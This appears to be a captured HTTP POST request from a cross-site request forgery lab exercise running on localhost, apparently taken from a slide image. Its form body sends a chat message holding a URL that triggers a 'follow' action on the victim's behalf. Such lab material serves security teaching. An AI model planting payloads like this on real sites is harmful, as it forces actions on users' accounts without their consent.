 1 POST /lab/csrf/follow/post.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept : */*
5 Accept-Language : tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 92
10 Origin : http://localhost:8080
11 Connection : close
12 Referer : http://localhost:8080/lab/csrf/follow/index.php?status=success
13 Cookie : PHPSESSID =1eqv0aa6fb2qaabfq82q0gfrbs
14 Sec-Fetch-Dest : empty
15 Sec-Fetch-Mode : cors
16 Sec-Fetch-Site : same-origin
17
18 chat-input =http%3A%2F%2Flocalhost%3A8080%2Flab%2Fcsrf%2Ffollow%2Findex.php%3Ffollow%3Dfollow